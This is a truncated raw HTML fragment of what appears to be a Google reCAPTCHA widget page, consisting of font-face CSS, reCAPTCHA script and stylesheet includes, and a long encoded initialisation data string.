  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="X7372YrPJ0qiheoRs2_i6w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="X7372YrPJ0qiheoRs2_i6w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="X7372YrPJ0qiheoRs2_i6w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4lcaFbCtDHCgcO4wr/[base64]/CjsOWw6bDs8OywoHCtkIPasOqw6hEw5PDocKKP1VywpLDo1Atb8KMw6LCt8O1HsOhwqA/AcONAsKkQHdTw7kWHMO8w6fDsRfCqsODQiQDXjwFw7/CkSpJwqLDuw5IU8KAwodgRsOvw4TDllnDqsOfwrXDumN3NibDpMK8K1HDrEJHKQnDgsOmwoPDpcO7wrPCqAPCpsKEJhLChsKPwpoww6vDpm5jw78eEcKeRMKjwrzDhsKyZk1tw4/DhwYrSiJyX8Kcw5pDS8OxwrPCiWzDgQt8U8O0BhfCsMOdworDpsK6wp3DuUt8URgiex9nFsKdw6ZHTHHDqMKADcKMSyTCgy/CryTCh8Ocw6DCuifDusKjwqPCoMOsEMOXM8OMJlHCp1gXc8K2w6vDssKywpHDicKvw6F9wp9bw4DDhcKOfMKKwp/[base64]/CjcOMYTfCnCILwrfCnG4bwpJUw5nDo8KAw6INP8O2wpHDkGbDrm7DuMK2MktaQ8Opw5LDvcKYCWV4w4zCk8KdwqZmL8Oww6XDh0hcw47Dsxc6wrrDvSo2wox9A8K2wroOw5llcMOhe2jCrStdd8KUwq7CkcOAw7rClMO1w6VoXC/CjMOvwo3CgzttasOGw6ZdTcOZw5ZxZMOHw5LDvSB8w41XwqDCiS9kS8OWwr3DpsOoM8KZwqLDhMK6fsOIwoDChyFtY3EMdijCu8O7w5ZPLMO0BA1Kw6LDlXTDox7Dm08ZZ8KWw60DUMKLwo8tw6PDk8OjKWzDksKyZ2vCm1XCj8OPKcOQw5LChX4twpbCj8O/w4fDgsK4wo7ChEEzIcOEPFhMw4rCqMK3wobDl8OWworDlMKjwoUjw6FGVcK8w7HCogMFf2I4w4EHW8KGwpDCt8KVw6p/wrDCj8OQYcOxwrLCs8OQa3jDmsKIwp4Ww444w7twZH4vwpNzM1Itf8KUQ0jDg2UJBnghw7jDoMODWMONYcO8wrguw5lgw4HCl8KZwq3Cm8KmEwDDikTDvRNEUwPCuMOPw7EmbQ0Qw6rCsm9pwp/DnMKEBsOgwoQtwpZ4wqZYwr5swpjCmFrCpHvDkjnDmCjCiQh5YsOLIsK2cHjDsDjDiigKGcK4wpPCg8KYw74dQsO2BsOSwojCjsKYA2fDl8O/wp0bwp1cw67Cr8KvU33Dk8KQU8OAw7rCrMKlwpIiwoQQLAfDu8KyWnjCiA3CnxhkUlpvYsO4w53CnHl/[base64]/[base64]/CphTCpMKTE8OeaTd+QsONKzXCtsKVNgpnL8KUMcK5w5ZlwqfCnwtAOcOYwrUEMifDrsKpw5HDlMKjw6Rbw6/ChGFsRcKrw4h1czrDl8KlSMKWwpvDkMOAbMOvQcKmwq9UYUcZwrHDhComRMOHwqTCmBw2VcKYwolCwo8oETQ9wpF8ECg8wptHwr4/[base64]/[base64]/RlJZwo7DmhxQF8KtbcO9w6TDu8OMO8OrwpzCnm/[base64]/w7nDlDzCncOowp3Ci8ONJj7Cth0QfsOwNxLCl8O/NsO9QGLCmsORWsObD8KhwrzDuVscw5wtw4fDpMOQw49oSDvCgcOTw5AQSA9yw5FDK8OCBCvDisOhQnxgwp3CoFYhBcONZ3DDrsOZw4jCihHCvxfCqMOXw7vDvVFWSMKmQ3PCkHfDlsKhw5twwq7Di8OWwrArFXHDhgZHwosoL8OXZl1aSsKVwoVWSMOwwrjDj8O/MELDoMKqw4HCuEfDkMKbw5nDkcKXwoIywq1ZS0RMw43CpAlnV8K+w7nCjMKiScOgw7bDicKqwpNTa1x+T8KqOsKbwqNDBMOSMsOnKsO1w4PDmnDCgFTDhcKMwqvClMKqw7p4bsOUw57DiVUoWjPCoww0w6M7wqUpwobCkHLCqcObw47DklIIwr/CjcKnCxnCucO1w5VEwozCohNmw7U1w48Kw7B8w7nDpsOcQcOzw6YWwqZeF8KWXcOESgXCuGfDjMOSU8KifMKTwrdIw79FBcO6w6UFw4lIw54TJcKawrXCmsOKWFkhw4IRw6bDpsOzOcObw5LCk8KWwpFEwo/Cl8KgwrfDgcKvECYcw7ZCw6IjWxgdw5hqHMO/BMONwopEwp9qwpnCkMKww7o7OcKawqDCqMKkPkXDuMKWYCtow7xkJBDCi8ORI8OZwo7Dt8Knw6jDjg4pw73CkcKIwoQ3w57CjRbChcOmwpTCoMK7wocvGTfCnDRzJcOGYcOtK8OIFcKpW8Otw64dFgfDtcOxasOmdnZvVsK0wrsTwrzCvMOtwqAUw43CrsOVw5/[base64]/KsOzHUbCscKCwr8IwrLDmmfDgEFZw6AkaG7Dp8OAXcOlw4nCmXZqWXZdb8KFJcKsNBTDrsOYQsKTwpdZQcKCw41KP8KAw50JHmbCvsOhw7PCksK8w7IkCV56w53DiE0vUHLCpDgvwpVtwpzDh3V/wog1HyEEw4QwwpHDl8KYw6bDgWpKwr0/U8Ksw5skXMKCwrPCvsKgScKmw74jeHgJw6LDmsKxcFTDo8K0w4USw4nDkVkawoEWacKvwoLCmcKmK8K2PjLCuSVSUVzCosKFFyDDqVPDoMOgwofDgcO2w7AzYyHCq2vCo3Yhwo1eVMK/McKAKGrDkcKewpIMw7JccVfCg3HCrcKuNydoNy4MBnbCtsKlwqApwonCrsK+wqQIIyYLHxYJW8ORFsOMwoddK8KIw486woNnw4rDowzDmT7CrMKgGnoEw5bDsjFOw5rCg8KVw5pLw7xGBcKvwroKKcKWw744w5/DicOWdsKbw7PDhMOEbsOBCMOhe8OmMg/CmhrDm35twqDCvBt0JVPCjsOCJMODw5tFwoNDb8OLwp3CqsKgawTDugtFw7bCri/DkAc/[base64]/CssOvW8Ktw7bCrcKnw7nCjlRlCMKERXvDhcOkw7HCjQXChhzClcOaRcOvc8Kvw4JFwq/CjhtNIlZcw7dAwq9vOUp1fEcnwpYaw70Pw6/DsHAzKFHCrMKCw6Nzw7YRw6HCocKyw7nDqsKvScONWARpw7RywooSw5MKw5EkwoXDvzrDoXLChcOGwrdsFGMjwoLCkMOgLcOtYUxkwqk+Ml5VUcOAPBIZGMKJO8Ocw7/CisKPVETDlsO4fVUfdCN4wq/CsSbDi3LDm3AdU8KvXhTCs0FGTcK6NcObH8OuwrzDncKcKks3w6fCj8O6w6YMXB1xWGnClRBMw5LCpsOYeVLChmFBPRjDmULDjsKPHQl+K3zCh1taw54vwqrCqMKewp/DlHrDg8K8U8Obw6rCn0d8wrnCi0jDu3ApVF3CuztHwpU0JsOkw60Ww5wmwrgPw5pjw65pE8Kiw7tOw5XDuggEEDXCjMKTe8O2L8OjwpQCHcOXOC/Cqx80w6rCm27CqBtBw60ewrg4KERtBTPDsyjDiMO0D8OOQTfDrsKfw61DOyQMw4DCusKMfiHDjB54w6fDlsKYw4rCscKwX8KGXEVmZzFZwpwgwo1hw5JvwrnCrnrCokTDuQlAwp/Dq1Viw6Z2cF5zw6PCjDzDmMKjERZxLEzCnzbCtsO3B1zChsKiw4JqEUExw61CCMKYScKAw5Bmw4oFF8OsScKmwoR+wrjCr1LCt8O+wokyfcKcw7BQZjXCo2twN8OJV8OWKsKOW8K9SzrDrgDDt37DjyfDhi/DmsONw5QUwr9tw5bCqMKAw6vCqEJ7w6wyI8KQwp7DtsKvwpPDgTAEdMKMesOrw7woDQ3DhMOLwqIeSMKKeMKxJVLDt8Kkw7U5EU9Pcm3ChjzDg8KpOBvDmH12w4zCqhnDsxTDrcKzChHDoHjCoMKZQk8Xw74hw6UmO8O7RAQJw4PCg0XCj8KMJFHCg0/[base64]/[base64]/CplfDkEfCvcO7YTwBXcKxw6Vsw4nDoHPDocOfAcKODATDtFLDkMKyP8KcKlYJw7kdcMOuwp8BF8OjIzw7wp3DjcOPwqVtwok6aUXDq344wrjDrsKHwrHDtMKhwqxFAhPCu8KGD14Pwo/DksK2AC0wAcOmwp/[base64]/DpcKcDETCocOLHkcZwpMdA2fDucOrw6PDs8KRGXZ8wqYLwojDjRt+w6wraGLCrj5rw6/DtlXCmDHDtcK1ZhXDqMOGwqrDssKfw7AlWSUawrIWFsOxa8O7B1rCmsOjwqnCqMOUE8OLwr4vBMOFwpnClsKNw4pyFcKmdMK1dSPChcOnwr59wol8wqPDr2nCl8OOw4fCpBHDs8KDworDpcKTHsOfV3Jiw7XCmTc6bcOWw43DsMKHw7HCqsKqVMKuw6/Dn8K9EsO8wpbDhMKRwobDgHI6Lk8mw6XCvQLCnGc2w7cLLy5CwqcZccOWwrMywrzDk8KcPcKECHhcQH7CpcOXNAJaTcKKwrUwJsKNw7/DvFwAXsKhEsO4w77DrTjDrMOdw5RgHsOgw5DDoT8two3Cs8Ojw6M1Dz5RdcObewzCuXwawpMhw4DCrhLChCvCpsKEwpoUwq3DlEHCpMK1w5XCvA7DhMK5bcOZwospbGnCs8KFVyMkwp9hw5PCjsKAw6/DosO6S8KzwoNBTBfDqMOQVcKsScO0VsOVw7zCqRHCgcOGw7LCu2c/[base64]/DqcOOw7MkwpMDDcKIXsKOTFHCugh/bsKxw5HDhC9gcsOvGsK6w4xqRsOLwpgvAXwhwpUyAErCnMO2w7txbTHDslEReTbDowxYFMOcw5HDogQzw5vChcKUw4I+VcKGw4jCtcKxHsOQw5bCgCDDlQ54a8KRwrUmw4AHNcKvwrIoY8KLw7XCu3RXEBvDqScdWndqwrvCqn/[base64]/CmALDpMO0w7HDrMKHQMKrwq9rNjvCs3IsTXvDs1FLFsO7PcKyA2jCnGfDlS/CmnfDjTTCoMOQESlaw5vDlcOafk/[base64]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[base64]/ClcKqOcKQwp3DiiJ8UiYEwpYPf8OVworCkz1YBMKEZg7Dg8KXwoZHwqxmd8O7I0/DvzbCgH0kw7s5wonDo8KSw7TCil8uDV98fMOMHcO9B8OTw7/DvQlzwr7DgsOfRi0aUcO2aMO+wrTDh8OiCjXDo8K3w5oew6JzXibDi8OUQDDCo2xVw6XCisKoe8KawpHCmx0ow53Dl8KoG8OGMcOfwqICAlzCtwIeUkBGwr7CswcdOsKYw63ChSfDlcOSwq0zFxzCtm/Cp8O+wpxvBEF2wpUbbmXCvxfCt8OiVDwZwoTDv0oVb1ElaGEnfT7DgBNGw78ew5pCA8KYw7syUMOeRsK/[base64]/CgcKHfiEVwo7DuFDCn3dsw7IxHsK5w6w0wpgTe8KWw5bDhTjCg19+wo/Ci8KqNBTDp8OXw5cWGMKhNRfDqXbCtsOnw4fDlWvCn8Kub1fCmGHDg05qasKnwr4uwrcWwq0Xwqd/wp4YT0Z1OAVFVMK0w4LDncOuX1TCgT3CksOew44vwozChcKGdi/Du1MMX8KcecKbIw/Dr3lwOsK3cUnCo07DqEkqwoNjdg/DhAVdw5wBbBzDsE7Di8KeVzjDuk7Dnm7Dm8OJL1JTTEQYwoJywqINwq9VaQVzw53CjMKGwqDDqBw2w6c2w5fDgsKvw5kmw5vCiMOzWU1cwp5fdSZXwojChHI7V8O8wqzDvmpkRnTCgmNHw6TCjn5Fw7XCgsO8ZhxKWhDCkTrCnQkRZjFAw4dxwpwmFsKfw4/CjsKPbn4owr57fzzCrMOCwpYSwq9nwoXCnmvCp8KKBRLCiwlyc8OIZwXDvQU2SMKXw6VBHnxKWMOIwqRieMKAHcONBHtQLg/CpcOdQcO7d3XCj8OuAzrCsUbCszxbw6DCgVQBQ8K6wrDDgVVcMDMPwqrDiMOwTlJvOMOUE8Kuw5/CoHDDjsK7BcOJwphJwpHDtMK5w7fCoErCmHvDgMOCw6PDvBTDpmzCgsKzwps2w4dmwrVvdC4pw4/Ds8Kcw7wQw63DvMKiXcOTwpdgGsOkw7saJ2XCunwiw7xFw5Yrwo44wozDu8O4Ll/CsmzDnxfCkxHDrsKpwqjDhMOxasOWR8OARhRBwp9rw5TCq0zDh8KDJMOLw793wpbCml90HRzClxfClAsxwp7Do2krXw3DnsKFdjwRw4JLZ8ObAnnCmj9tI8O7w7R5w7DDl8KlMB/Du8Kjwr1dLMO5D1bCoAFBwoZ9woMCEi9Yw6nDhsOlw5djMkdPTR3Cs8KhA8KNbsOFwrB1GS8hwow/[base64]/[base64]/CicOtwoTCoDXDoD/[base64]/CvRBrwptGwpEIwqN6w5MHCMO4JVjDhmrCj8OmGWHCkMKdwqnCusO2PwJWw5/ChEUXSQLDm0vDkk0rwqtCwqTDrsKpIBlCwr4LWMKuOD7DqjJvK8KnwovCiSbDtMKxw5MlACvClXJ2F1/[base64]/w64jwohzaX/Dt8ORw7Brw5bCoh8Lwqs9QsK+w6DDt8Kra8OmPlPDjsOUw5vCtQNxYFkywpV8FMK8HsKXdTzDjsOUw5fDtcKgDsObfgIWX2QbwpTCuQJDw6TDhWzCtGsbwrnCp8OWw43DnA3Dn8K8LxIqTsOxwrvDmUdjw7zDicOGwobCr8K6EA3DkUNiNnhyVi/CnWzClzXCiX04wq9Mw67DmMOJG2I3wpbCmMONw6UAAk/DrcOhDcOcD8OUQsKxwrd4VR4/[base64]/[base64]/wrlrwofCvBXDrMObwo3Ci8OLWgppwrbCj8OVZ8Ocw5vDuyDCglXCtsKVw5PDrsK9OnjDsE3CsH/[base64]/CklcZWEgLw4PDpTQ9wqfCosK2S8KkLsORwqfDhsKlLmPDkcK8CXULwoLCq8OCKcOeEzXDhcOMVw/CucOCwrJdw5AxwqPDp8KsA2EsJsK7c1vCnTRdWMK1SAvCssKIwr5pfjLCm17DqnbCvQ/DrzMvw5Zsw4XCtnzCrAxaW8OdfSYGw4bCq8KrFWPCmSvCgsOVw74GwrxLw4kHXi7Cvz7CgsKpwrJ/wpUGS3Aqw6wDNcKlY8OzYMOkwoRsw53Dnw0Ew5XDncKBSBjCqcKGw5towrrDi8KjVsOvdAbDvTzDnC7DoFXCjRDComtiwrFWw5/DisOvw719wqQ3I8OeMDtGw7bCksOxw7nDnElKw4MswpzCk8Omw49XRVXCrsK9a8Oew4IIw5bDlsKFS8KQbG1rw5U7BHMkw4bDs2/[base64]/[base64]/CmnATw5LCvMK9w64lwrzCmcOWw6w5TwgsIcOXwq7DtEg9RcOaeyh/Kigiwo0UAMOSw7HDrAYfZE5pUsK5woAVwoYEwr7Cu8Odw6VfWcOYbMOvIi/[base64]/w6wSwrEkBRl7X13DpMK+w64iYF3Dk8OxdcKPw67DgcOYY8KhTDfDuWvClgkPwoHClsObdgLDjsOwZcKDwpoOw5HCrwJPwpx8E0kJwovDpWTCl8OnH8Obw7/[base64]/DtwFME04pw4zDgTkMw4XDqDbDqMKmwow3Qy/CocKSJgbDpcO5X27CjA7DhgxFKsO2wpHDucKtwq5+L8K+QMKawpMhw6nCpWRfMcKVUMO6Fl8xw7/[base64]/DrcKKw6vDpmXCrhbCnQrDoWHCvSvDmcOTwo3CsT7CmXh2YMKbwrfCnQfCrUHDiBwxw6gMwpLDpsKMw7zDiDIpWsKzw73CgsK+U8OPw5rDucKow67DhCRDw4oWwohxw5UBwqvCljM1w4pyBUfDksKdPBvDvG7Cp8O/[base64]/CsnwcOsOVwpUZdn0eP8ODw5HCoQkawqTDtcK6w7PDrMOMMQV1M8ONwqXDpsOUWRHCjMO8w4PDhDXCucOcwo7CoMKLwpgXMC7CkMKzc8OcbBLCi8KHw4jCiBQgwrvDilApwozDtF8Sw5rCgMOxwo9Aw7sHwrfDrMKAR8OpwrDDujE5wos1wql3w43DtsK/w6NNw5ZtBMOKDCXCunXCrMOnw50Vw6cBw78Ww5sUVyBzCsK7NsKKwpsJHGvDhQvDqcOtY3wrDMKeB1xjw5wlw7fDscK9w6zCmMKrDcKHLsOqTTTDpcKDMMKKw7LDh8KBDcObw7/CikHDqnnDugrDti4fHcKeIcOqZzvDl8KvMHwmwp/Ciz7CvjoDwoHCv8OPw44gw6nCnsOAP8KsKsK0LsOQwpIrGxzDunphLBHDo8KidQI7JMKdwosiwpI6T8OZw6tJw7Byw6ZMWMOkMcKJw5VceAhIw5FrwrnCl8O/csO8cz7ClcOKw5dmw5rDncKZB8KNw47Dq8OowqYLw5jCkMOSOGDDq3Udwo3DjMOMd3V7XsOHBxDDnMKOwr8hw4rDkcOcw4w3wrvDpy5dw65sw6ckwrUaMQ/CrmLCvULDlErChcO2QkLCqmVcesKIcDLChcOGw6QTAwJDYSpBEsO6w67CqMOZPnDDsDUREy0Pf3vCkShUWzE4QwpWVsKpMBLDt8OPc8KXwo/DncO/T08bFh3CtMO5JsKiw5vDqh7DtBzDl8KMwpLCv34LJ8KdwrrCpyvCtkLCiMKXwoLDrsOqbkt1ETTDlHoMfB1VN8Opwp7Cv3RWMnEgUiHCkMOPRsO1TcKFKMKAeMKwwrx6DyPDs8OIO0nDl8K1w45WO8Opw4ktwq/CrWhEwpLDrUo1PsOLc8OTd8OFfEPCv1HDhiAbwoHDjArCtGEECwbDoMKpNMOaejDDuX9xN8KdwplJLB3Cky9bw4hVw43CgsOqw49EQnvCgATCoyEPw4TDjzF5wonDhUhzwoTCkkc4wpbCgiQnwokIw4UPwp4Vw4xvw5U/NcKhwqHDqVTCo8OYYMKVRcK2wrHCkBtZCzMxe8K1w4nCnMO0OMKTw71Iw4IEJiRkw5nChU4PwqTCix5HwqjCk3tmwoJpwq/DjBgTw40Hw7PDocOdcG3DnlxfeMOJE8KbwpvCksOhaRwyMcOxw6bCmQ7DisKNw4zDvcOrYcOvTxYHWwwmw5zCuFt9w4DDkcKqw5lgwocxwpzCry/Co8KfQ8KnwoN1aTMoB8OywrEjwoLCs8Oxwq4uAsK7NcOBW2DDjsKww6/DgCfCl8KUYsOXRcOdX2VEJxQdwr8Nw6xYw7HCoTvCoAcoOsOfaTfCsXYJQsK/w6zClFlcwpTCihhlQmvCmVnDsihBw6BBNsOHKxhhw4hALDRkwobCmD3Dh8KGw7JRMsOBCsO3T8KnwrgLXsKdw67DjsOWRMKtw5fCtsOwE3HDosKIw6cCGn7CkgPDvSclNsO8endgw5zCtk7CusORMk/Cr3V5w6dOworCpMKtwrHCpsK1X3/[base64]/CuyzCpWdKZyomw6LDqcOWTkTDnWZ1KghUWcOJwoHDilZPw7Mpw7Mvw70Dwp7Ch8KKKA/Dj8KGwpkWw4LDqEdOw4UMAg0CEFPCikHDoUIqw7R0UMOtMVYiw6XDqMKKwqjDoiVcD8OZw4cURGwqwqbCscK/[base64]/ClncKesORwrfDicK/woQoKCcjZTbCtCB8wqfCkkI9w7HDqcO1w7DCnsOFwqrDs2XDm8OUw5nCtUHCm1/CjMKNIUh1wql5UkjCq8OLw4TCnnfDhB/DlMOHPShhw74Mw5YvRX0VbUp5LjtAI8KXNcOFUMK/wqrCsQzCtcO2w78DXxFifQDCoXI7w6XCnMOrw77Cs3x9wpPCqyl7w4nDmxN6w6QfNMKOwqs3EMOrw60oa34Ow5nDmG9vG0sncsKpw4ZrYi19GsKxQWvDncKGLXfCqsKZEMOrOELDmcKiw6VlX8K/w41uwqzDgllLw4bCgVLDpkDCrcKGw7bCrAJ5DcOQw6Iub1/Cr8KLFGYZw40TQcOvZCFuZsKiwodMQsO0w6nDuH3Cl8O8wpwaw6tXM8O+w7F/QjcDAC99wpZhXyPDqSM2w7zDhcOUdEwtMcKWPcKvSTsOwpXCj2pXckhHL8KDwpjDojAVw7Fxw4BBR1HDqgfDrsK8EsKuw4fDrsOVwrLChsO1OhjDqcKuTRTDnsO2wocfwqLDqMKRwqQhdMOdwotCwqcJw5/Cj2Q/w5E1c8OjwoBWDMO7w7rDssOowpwQw7vDpsOnY8OHw45awqLDpjQDA8KGw6xpw4jDtVnCs1bCtiwswrEMMi3CminDozgzw6XCncKRaR16w4FFLBnCoMOuw5jCgDrDpz7Cvg7CsMO3woJIw7AOw6TCtXbCqcKuf8Kdw4QyPHNJw6dPwrBWSF9UZsOdw4d5wrvCoA0/wpjCv2TCsQ/Dv2s/w5bCrMKiw6rDtQZnwpA/[base64]/wpAlwqVtw6rDgH/CrzHDskTDu8Kww6fDqT0mwrMHNcOgPMKeLcKpwpbDgsKJKsK4woVtaHhANsOgE8O2w45cwptac8K9wrY4czFFwo50RMKhwrQ+w4DCtxtgYz/DsMOvwq/[base64]/DvENXw7HDki1Bw77ClcOhwrfDhcOjw67CmELDmQB/w7PCmxXCocKkaEc5w7HDk8KMLFbDq8KYw5U0ImjDmULClMKRwqvCtRErwovCmjbCpMOjw7oUwoIDw5fDlkpdRsKkw6/Dl1ciDcOxdMKhPjXDg8KtRjTCiMKdw7YzwqoPJkHCm8Ogwrcnf8OgwqIpP8OMScKzKcOoJi5bw5AHwpRHw5vDjEXDpBDCo8Kcw4/CocK5PMK0w4rCvTHDtcKCX8KdcHUtCQgdIMKTwqnCgxshw5XCiFXCoifDnhlXwpfCssKaw6VAaHMvw6zCkEbDtMKnJV10w4VcZ8Obw5dpwrc7w7bDukHDhBNWwoZgwpM8wpbDmsOQwp/ClMKGw5QLKcKVw6HCmifDgsOQVljCiF7CnsOLJC3DisKMZX/[base64]/DlcOVw4vCtDkNwpNawofDngPCknZAw6TCu8Kfw7LDuGFQw61NPsKmP8OBwr58VsOWHGECw7PCrzPDj8KKwqURAcKfIQsUwokuwrojITjDgXAWw7AVwpdBwpPCqS7CrUt9worDjCksVUfChXNfwonCt0jDpE7Dq8KIQ1Avw6HCrznDlj/Dj8Krw5PCjMK0w7hLwrpHFxLCsX9Fw5bCm8KjWsKowoLDg8KUwp9WXMOOQcKewoB8w6kdWzEjSjvDqsOmw67CoCLDi2vCq0zDlER/[base64]/w4grw4gMLMKpeGjDum5vE8KvAB15wq/Cj8OgT8OSHDgBw65cesKwFcKEw7ZFw7PCrMOUfXcYw48awozCuybCtcORWsOHShTDg8O4wqxQw4AAw43Dp2fDnGRYw54/CifDiH0sNMOIwrjDnXoZw6/CssOdR14Kw47Cs8Oyw6/[base64]/CpMKBP8K6QlHCtyM/wolVw7HCsE9Sw5RKZxfDm8OJwoUrw73Cj8OAPlE7w5jCscKmwqsPdcOLwq9hwoPDvcOsw6Z7w79qw7/ClMKOYA/DlD3ChsOjYExLwrxJNkbDmcKYDsKfw6hVw5tZw6HDu8KRw7dhwq3CucOowrLCklFSVhLCu8K4wp7Dhmluw7VZwrjCnVlVwrnCkXvDv8Klw4hYw4/[base64]/DhMKcO3HDjw9nwo5EIUlbw6TDvjHCt8KSSWZKw5MoGHTDicO1w6bCr8O1wrbDncKJwrfDrzQ8w6XCiTfCksKnwpZcbxfDmsOYwrPCoMKnw61/wo/CtjAsDzvDnS/Ciw0TSlbCuxc8wozCuAcZHMOiXSJKf8OewpjDi8OCw6TDnGNsWsKkI8OvDsOjw5wsJ8KRJMK8woLDu0vCrsOewqgHwp/[base64]/[base64]/RTdlwosTLyobw5rCusKdw7/DiMKgwrDCmsKGwq1/SsO6woHCo8Ogw7IjZ3DDmF8YCXUDw60Kw5h/[base64]/wpxmXx/Ct8O2w47Dj8K+w4DDsBvDkkIww5HCkcO7K8OqeSvDkVXDiU/CisKjHidSF2/CnQbDt8KNwos2URxnwqXDsxweM1/[base64]/Cq1vDgMKoZcKtRcK2XxTDn8KCd1XDv00pY8KuU8K/[base64]/CksKWw77CgcO7LcO7w4AYwrRVGMOIwrzCvQpZcsOmQ8Ojw5cwUVbDpVLDoArDlk7Dq8Kjw6tww6/[base64]/wpwbw4QNw7lywrgRdxfDsnXCjmXCsgZew6HDp8OqSMOcwpfCgMKJwr